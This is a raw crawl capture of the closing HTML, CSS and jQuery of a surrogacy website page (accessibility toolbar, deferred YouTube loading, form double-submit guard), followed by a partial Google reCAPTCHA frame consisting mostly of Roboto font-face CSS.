									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 



<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacyinmassachusetts.com @ 2026-01-21 01:15:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&co=aHR0cHM6Ly9zdXJyb2dhY3lpbm1hc3NhY2h1c2V0dHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vrp0tmlf7jom
body_size: 48863
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
